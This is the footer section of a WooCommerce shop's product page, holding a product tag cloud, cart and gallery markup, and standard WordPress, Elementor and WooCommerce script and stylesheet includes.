<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>	</div>
	<div class="woovina-off-canvas-overlay"></div>
</div>
<div id="wvn-qv-wrap">
	<div class="wvn-qv-container">
		<div class="wvn-qv-content-wrap">
			<div class="wvn-qv-content-inner">
				<a href="#" class="wvn-qv-close">×</a>
				<div id="wvn-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="wvn-qv-overlay"></div>
</div><div id="woovina-cart-sidebar-wrap"><div class="woovina-cart-sidebar"><a href="#" class="woovina-cart-close">×</a><h4>Cart</h4><div class="divider"></div><div class="wvn-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="woovina-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"cc6601879b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cc6601879b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-off-canvas.min.js?ver=4.9.6" id="woovina-woo-off-canvas-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"902f770c25","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/electric-bubble-machine-64-bubble-holes-rechargeable-new-model/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e09d138e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Electric Bubble Machine 64 Bubble Holes Rechargeable New Model &#8211; Hamza Express","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://hamzaexpress.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://hamzaexpress.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
